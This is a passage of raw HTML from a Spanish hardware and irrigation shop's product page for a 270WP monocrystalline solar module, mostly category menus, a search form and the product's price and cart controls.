<div class="it_ZRFGRSBQLSMB col-12     container-fluid menu-wrapper">
<div class="row it_PZQZAQZGVUTG ">
<div class="it_RIWAFKUOTEUE col-12     icon-links d-flex align-items-center justify-content-between">
<div class="module ">  <div class="displayTop_menu top-level jxmegamenu_item default-menu top-global" id="_desktop_top_menu">
    <div class="title_block hidden-lg-up"><span>Menú</span></div>
    <ul class="menu clearfix top-level-menu jxmegamenu_item">
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_23169354">
                    <a class="it_23169354 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/13-riego">
                          Riego                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_23169354">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/26-fertirrigacion" title="Fertirrigación">Fertirrigación</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/43-bombas-dosificadoras" title="Bombas dosificadoras">Bombas dosificadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/44-abonadoras" title="Abonadoras">Abonadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/45-venturis" title="Venturis">Venturis</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/65-tuberias" title="Tuberías">Tuberías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/64-jardineria" title="Jardinería">Jardinería</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/135-aspersores" title="Aspersores">Aspersores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/136-programadores" title="Programadores">Programadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/137-electrovalvulas" title="Electroválvulas">Electroválvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/138-mangueras" title="Mangueras">Mangueras</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/24-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/31-pvc" title="PVC">PVC</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/32-polietileno" title="Polietileno">Polietileno</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/33-valvuleria" title="Valvulería">Valvulería</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
                  
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/27-goteros-para-riego" title="Goteros para Riego">Goteros para Riego</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/49-netafim" title="Netafim">Netafim</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/50-navia" title="Navia">Navia</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/51-regulable" title="Regulable">Regulable</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/52-microaspersion" title="Microaspersión">Microaspersión</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/25-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/37-manual" title="Manual">Manual</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/38-semiautomatico" title="Semiautomático">Semiautomático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/39-automatico" title="Automático">Automático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/40-hidrociclones" title="Hidrociclones">Hidrociclones</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/41-repuestos" title="Repuestos">Repuestos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/63-complementos" title="Complementos">Complementos</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/131-collarines" title="Collarines">Collarines</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/132-ventosas" title="Ventosas">Ventosas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/133-manometros" title="Manometros">Manometros</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/134-contadores-de-agua" title="Contadores de Agua">Contadores de Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/161-adhesivos-y-selladores" title="Adhesivos y Selladores">Adhesivos y Selladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/28-bombas" title="Bombas">Bombas</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/126-sumergibles" title="Sumergibles">Sumergibles</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/127-horizontales" title="Horizontales">Horizontales</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/129-aguas-sucias" title="Aguas Sucias">Aguas Sucias</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/130-motobombas" title="Motobombas">Motobombas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/162-accesorios" title="Accesorios">Accesorios</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/164-cuadros" title="Cuadros">Cuadros</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_33698004">
                    <a class="it_33698004 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/61-piscina">
                          Piscina                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_33698004">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/98-piscinas-desmontables" title="Piscinas desmontables">Piscinas desmontables</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/100-limpieza-de-piscina" title="Limpieza de piscina">Limpieza de piscina</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/173-limpiafondos-de-piscina" title="Limpiafondos de piscina ">Limpiafondos de piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/174-recoge-hojas-de-piscina" title="Recoge hojas de piscina">Recoge hojas de piscina</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/101-tratamiento-de-piscina" title="Tratamiento de Piscina ">Tratamiento de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/151-multiaccion" title="Multiacción">Multiacción</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/152-desinfeccion-con-cloro" title="Desinfección con Cloro">Desinfección con Cloro</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/153-antialgas" title="Antialgas">Antialgas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/154-floculantes" title="Floculantes">Floculantes</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/155-reguladores" title="Reguladores">Reguladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/156-limpiadores" title="Limpiadores">Limpiadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/158-electrolisis" title="Electrólisis">Electrólisis</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/102-analisis-del-agua" title="Análisis del Agua">Análisis del Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/105-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/104-cuadros-electricos" title="Cuadros Eléctricos">Cuadros Eléctricos</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/175-filtros-de-arena" title="Filtros de arena ">Filtros de arena </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/176-materiales-filtrantes" title="Materiales Filtrantes ">Materiales Filtrantes </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/177-cartuchos-de-recambio" title="Cartuchos de recambio">Cartuchos de recambio</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/107-accesorios-de-piscina" title="Accesorios de Piscina ">Accesorios de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/106-iluminacion" title="Iluminación">Iluminación</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/163-equipamiento-del-vaso" title="Equipamiento del vaso">Equipamiento del vaso</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/178-escaleras-para-piscina" title="Escaleras para piscina ">Escaleras para piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/179-ducha-de-piscina" title="Ducha de piscina">Ducha de piscina</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_48049068">
                    <a class="it_48049068 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">
                          Calefacción y Climatización                                      </a>
                                      </li>
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_42959119">
                    <a class="it_42959119 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/12-energia-solar">
                          Energía Solar                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_42959119">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/66-baterias" title="Baterías">Baterías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/67-inversores" title="Inversores">Inversores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/68-reguladores-de-carga" title="Reguladores de Carga">Reguladores de Carga</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/69-modulos-solares" title="Módulos Solares">Módulos Solares</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/70-bombeo-solar" title="Bombeo Solar">Bombeo Solar</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/160-autoconsumo" title="Autoconsumo">Autoconsumo</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/159-suministro-electrico" title="Suministro eléctrico">Suministro eléctrico</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_55869804">
                    <a class="it_55869804 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/16-fontaneria">
                          Fontanería                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_55869804">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/80-acs" title="ACS">ACS</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/81-tratamiento-de-agua" title="Tratamiento de Agua">Tratamiento de Agua</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/82-fregaderos" title="Fregaderos">Fregaderos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/83-griferia" title="Grifería">Grifería</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/79-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/143-laton-pe" title="Latón PE">Latón PE</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/144-laton-roscado" title="Latón roscado">Latón roscado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/145-valvulas" title="Válvulas">Válvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/170-reticulado" title="Reticulado">Reticulado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/193-ppr" title="PPR">PPR</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_95423769">
                    <a class="it_95423769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/20-maquinaria">
                          Maquinaria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_95423769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/85-karcher" title="Karcher">Karcher</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/86-vareadores" title="Vareadores">Vareadores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/87-motosierras" title="Motosierras">Motosierras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/88-tijeras-a-bateria" title="Tijeras a Batería">Tijeras a Batería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/89-atadora-electrica" title="Atadora Eléctrica">Atadora Eléctrica</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/90-sopladores" title="Sopladores">Sopladores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/91-desbrozadoras" title="Desbrozadoras">Desbrozadoras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/92-grupos-electrogenos" title="Grupos Electrógenos">Grupos Electrógenos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/93-soldadoras" title="Soldadoras">Soldadoras</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/95-cortasetos" title="Cortasetos">Cortasetos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/96-cortacesped" title="Cortacésped">Cortacésped</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_67104769">
                    <a class="it_67104769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/62-ferreteria">
                          Ferreteria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_67104769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/110-herramientas-electricas" title="Herramientas eléctricas">Herramientas eléctricas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/111-herramientas" title="Herramientas">Herramientas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/148-corte-y-poda" title="Corte y poda">Corte y poda</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/149-agricultura-y-jardineria" title="Agricultura y jardinería">Agricultura y jardinería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/150-sulfato" title="Sulfato">Sulfato</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/112-quimicos" title="Químicos">Químicos</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_72369864">
                    <a class="it_72369864 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/85-karcher">
                          Karcher                                      </a>
                                      </li>
          </ul>
  </div>
</div>
<div class="module "><div id="_desktop_jxsearch">
  <div id="jxsearchblock">
		 <span class="expand-more" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
      <span class="bigmug-icons">&#xe09c;</span>
    </span>
    <form id="jxsearchbox" method="get" action="https://www.comercialmoreno.com/jxsearch">
            <select name="search_categories" class="form-control">
                  <option  value="2">No hay productos encontrados</option>
                  <option  value="13">--Riego</option>
                  <option  value="24">---Accesorios</option>
                  <option  value="31">----PVC</option>
                  <option  value="32">----Polietileno</option>
                  <option  value="33">----Valvulería</option>
                  <option  value="57">----Microirrigación</option>
                  <option  value="115">-----AZUD FIT</option>
                  <option  value="116">-----AZUD FIT PLUS</option>
                  <option  value="117">-----Cinta</option>
                  <option  value="118">-----Microtubo</option>
                  <option  value="119">-----Accesorios</option>
                  <option  value="25">---Filtración</option>
                  <option  value="37">----Manual</option>
                  <option  value="38">----Semiautomático</option>
                  <option  value="39">----Automático</option>
                  <option  value="40">----Hidrociclones</option>
                  <option  value="41">----Repuestos</option>
                  <option  value="26">---Fertirrigación</option>
                  <option  value="43">----Bombas dosificadoras</option>
                  <option  value="44">----Abonadoras</option>
                  <option  value="45">----Venturis</option>
                  <option  value="27">---Goteros para Riego</option>
                  <option  value="49">----Netafim</option>
                  <option  value="50">----Navia</option>
                  <option  value="51">----Regulable</option>
                  <option  value="52">----Microaspersión</option>
                  <option  value="28">---Bombas</option>
                  <option  value="126">----Sumergibles</option>
                  <option  value="127">----Horizontales</option>
                  <option  value="129">----Aguas Sucias</option>
                  <option  value="130">----Motobombas</option>
                  <option  value="162">----Accesorios</option>
                  <option  value="164">----Cuadros</option>
                  <option  value="63">---Complementos</option>
                  <option  value="131">----Collarines</option>
                  <option  value="132">----Ventosas</option>
                  <option  value="133">----Manometros</option>
                  <option  value="134">----Contadores de Agua</option>
                  <option  value="161">----Adhesivos y Selladores</option>
                  <option  value="60">----Depósitos</option>
                  <option  value="64">---Jardinería</option>
                  <option  value="135">----Aspersores</option>
                  <option  value="136">----Programadores</option>
                  <option  value="137">----Electroválvulas</option>
                  <option  value="138">----Mangueras</option>
                  <option  value="65">---Tuberías</option>
                  <option  value="12">--Energía Solar</option>
                  <option  value="66">---Baterías</option>
                  <option  value="67">---Inversores</option>
                  <option  value="68">---Reguladores de Carga</option>
                  <option  value="69">---Módulos Solares</option>
                  <option  value="70">---Bombeo Solar</option>
                  <option  value="160">---Autoconsumo</option>
                  <option  value="159">---Suministro eléctrico</option>
                  <option  value="61">--Piscina</option>
                  <option  value="98">---Piscinas desmontables</option>
                  <option  value="100">---Limpieza de piscina</option>
                  <option  value="173">----Limpiafondos de piscina </option>
                  <option  value="174">----Recoge hojas de piscina</option>
                  <option  value="101">---Tratamiento de Piscina </option>
                  <option  value="151">----Multiacción</option>
                  <option  value="152">----Desinfección con Cloro</option>
                  <option  value="153">----Antialgas</option>
                  <option  value="154">----Floculantes</option>
                  <option  value="155">----Reguladores</option>
                  <option  value="156">----Limpiadores</option>
                  <option  value="158">----Electrólisis</option>
                  <option  value="102">----Análisis del Agua</option>
                  <option  value="99">----Equipos de Desinfección</option>
                  <option  value="105">---Filtración</option>
                  <option  value="103">----Bombas de filtración</option>
                  <option  value="104">----Cuadros Eléctricos</option>
                  <option  value="175">----Filtros de arena </option>
                  <option  value="176">----Materiales Filtrantes </option>
                  <option  value="177">----Cartuchos de recambio</option>
                  <option  value="107">---Accesorios de Piscina </option>
                  <option  value="106">----Iluminación</option>
                  <option  value="163">----Equipamiento del vaso</option>
                  <option  value="178">----Escaleras para piscina </option>
                  <option  value="179">----Ducha de piscina</option>
                  <option  value="14">--Calefacción y Climatización</option>
                  <option  value="71">---Estufas de Leña</option>
                  <option  value="72">---Estufas de Pellet</option>
                  <option  value="180">---Chimeneas para el hogar</option>
                  <option  value="181">----Chimenea Insertable y Cassette</option>
                  <option  value="183">----Chimenea Calefactora</option>
                  <option  value="182">---Calderas y  calentadores</option>
                  <option  value="75">----Calderas de Gas</option>
                  <option  value="74">----Calderas de Gasoil</option>
                  <option  value="185">----Calderas de Pellets</option>
                  <option  value="187">----Calderas de leña</option>
                  <option  value="76">---Aerotermia</option>
                  <option  value="78">---Tubos y Accesorios</option>
                  <option  value="165">----INOX</option>
                  <option  value="166">----INOX-AISLADO</option>
                  <option  value="167">----Vitrificado</option>
                  <option  value="168">----Mantenimiento</option>
                  <option  value="16">--Fontanería</option>
                  <option  value="80">---ACS</option>
                  <option  value="81">---Tratamiento de Agua</option>
                  <option  value="82">---Fregaderos</option>
                  <option  value="83">---Grifería</option>
                  <option  value="79">---Accesorios</option>
                  <option  value="143">----Latón PE</option>
                  <option  value="144">----Latón roscado</option>
                  <option  value="145">----Válvulas</option>
                  <option  value="170">----Reticulado</option>
                  <option  value="193">----PPR</option>
                  <option  value="20">--Maquinaria</option>
                  <option  value="85">---Karcher</option>
                  <option  value="86">---Vareadores</option>
                  <option  value="87">---Motosierras</option>
                  <option  value="88">---Tijeras a Batería</option>
                  <option  value="89">---Atadora Eléctrica</option>
                  <option  value="90">---Sopladores</option>
                  <option  value="91">---Desbrozadoras</option>
                  <option  value="92">---Grupos Electrógenos</option>
                  <option  value="93">---Soldadoras</option>
                  <option  value="95">---Cortasetos</option>
                  <option  value="96">---Cortacésped</option>
                  <option  value="62">--Ferretería</option>
                  <option  value="110">---Herramientas eléctricas</option>
                  <option  value="111">---Herramientas</option>
                  <option  value="112">---Químicos</option>
                  <option  value="148">---Corte y poda</option>
                  <option  value="149">---Agricultura y jardinería</option>
                  <option  value="150">---Sulfato</option>
                  <option  value="169">---Iluminación</option>
              </select>
      <input class="jx_search_query form-control" type="text" id="jx_search_query" name="search_query" placeholder="Buscar" value=""/>
      <button type="submit" name="jx_submit_search" class="btn btn-default button-search">
        <span>Buscar</span>
      </button>
      <div class="material-icons close_icon">&#xE5CD;</div>
    </form>
  </div>
</div></div></div></div></div></div></div>
  </div>
  <div class="isMegaHeader_mobile hidden-lg-up">
    
      <nav class="header-nav d-flex align-items-center justify-content-around  bg_lighter">
        <div id="_mobile_menu">
          <span class="dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xE069;</i>
          </span>
          <div class="dropdown-menu menu-nav" aria-labelledby="dropdownMenuButton">
            <div class="js-top-menu mobile default-menu" id="_mobile_top_menu"></div>
          </div>
        </div>

        <div id="_mobile_settings">
          <span class="dropdown-toggle" id="dropdownSettingsButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xe050;</i>
          </span>
          <div class="dropdown-menu menu-setting" aria-labelledby="dropdownSettingsButton">
            <div class="d-flex justify-content-around align-items-center">
              <div id="_mobile_lnk_wishlist_top" class="lnk_wishlist"></div>
              <div id="_mobile_compare_header" class="compare-header"></div>
            </div>
            <div id="_mobile_currency_selector"></div>
            <div id="_mobile_language_selector"></div>
            <div id="_mobile_links"></div>
          </div>
        </div>

        <div id="_mobile_user_info"></div>
        <div id="_mobile_cart"></div>
      </nav>
    

    <div id="_mobile_jxsearch" class="col-12"></div>

    <div class="d-flex header-top align-items-center flex-column flex-sm-row justify-content-sm-between">
      <div class=" text-center mobile_logo">
        <a href="https://www.comercialmoreno.com/">
          <img class="logo img-fluid" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno">
        </a>
      </div>
      <div id="_mobile_jxhtmlcontent"></div>
    </div>
  </div>

    
  </header>

  
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
  

  <section id="wrapper">
    

    
      
<div class="container-fluid">
  <div class="row">
    <nav data-depth="4" class="breadcrumb hidden-sm-down col-12">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
		                            				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/">
                  <span itemprop="name">Inicio</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/12-energia-solar">
                  <span itemprop="name">Energía Solar</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/69-modulos-solares">
                  <span itemprop="name">Módulos Solares</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                                          </ol>
    </nav>
  </div>
</div>

    

    


    

        
  <div id="content-wrapper"  class="container-fluid" >
      
      
  <section id="main" class="product-carousel" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.comercialmoreno.com/modulos-solares/2117-modulo-solar-monocristalino-265wp-galio-black.html">

    <div class="row primary-block">
      <div class="col-lg-6 product_left">
        
          <section class="page-content" id="content">
            
              
                
                  <div class="images-container">
  
    <div class="js-qv-mask mask">
      <div class="product-images js-qv-product-images">
                  <div class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.comercialmoreno.com/3032-medium_default/modulo-solar-monocristalino-265wp-galio-black.jpg"
              data-image-large-src="https://www.comercialmoreno.com/3032-large_default/modulo-solar-monocristalino-265wp-galio-black.jpg"
              src="https://www.comercialmoreno.com/3032-medium_default/modulo-solar-monocristalino-265wp-galio-black.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </div>
              </div>
    </div>
  
  
    <div class="product-cover">
      <img class="js-qv-product-cover hidden-xs-down" src="https://www.comercialmoreno.com/3032-large_default/modulo-solar-monocristalino-265wp-galio-black.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="bigmug-icons zoom-in">&#xe0db;</i>
      </div>
    </div>
  
</div>


                
              
            
          </section>
        
      </div>
      <div class="col-lg-6 product_right">
        
          <ul class="product-flags">
                      </ul>
        

        
          
            <h1 class="h1" itemprop="name">270WP GALIO MODULO SOLAR MONOCRISTALINO</h1>
          
        

        
            <div class="product-prices">


    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" class="price" content="135">135,00 €</span>

          
                  </div>


        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
    </div>

    
      <span id="product-availability">
                              <i class="material-icons product-unavailable">&#xE14B;</i>
                    Fuera de stock
              </span>
    
  </div>
        

        <div class="product-information">

          
            <div id="product-description-short-2117" itemprop="description"></div>
          

          <div class="product-actions">
            
              <form action="https://www.comercialmoreno.com/carrito" method="post" id="add-to-cart-or-refresh">
                <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                <input type="hidden" name="id_product" value="2117" id="product_page_product_id">
                <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                
                  <div class="product-variants">
  </div>
                

                
                  <section class="product-discounts">
  </section>
                

                
                  <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                          disabled
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Añadir al carrito
          </button>
        </div>
      </div>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                

                
                  <div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comercialmoreno.com%2Fmodulos-solares%2F2117-modulo-solar-monocristalino-265wp-galio-black.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=270WP+GALIO+MODULO+SOLAR+MONOCRISTALINO https%3A%2F%2Fwww.comercialmoreno.com%2Fmodulos-solares%2F2117-modulo-solar-monocristalino-265wp-galio-black.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
